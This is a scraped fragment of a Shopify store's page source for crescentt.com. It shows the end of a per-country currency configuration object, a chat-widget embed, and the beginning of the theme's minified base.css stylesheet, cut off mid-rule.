Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585
body_size: 55733
content:
/** Shopify CDN: Minification failed

Line 9:296616 Expected ":"
Line 9:296617 Expected identifier but found "0px"
Line 9:324805 Expected identifier but found "."
Line 9:325565 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 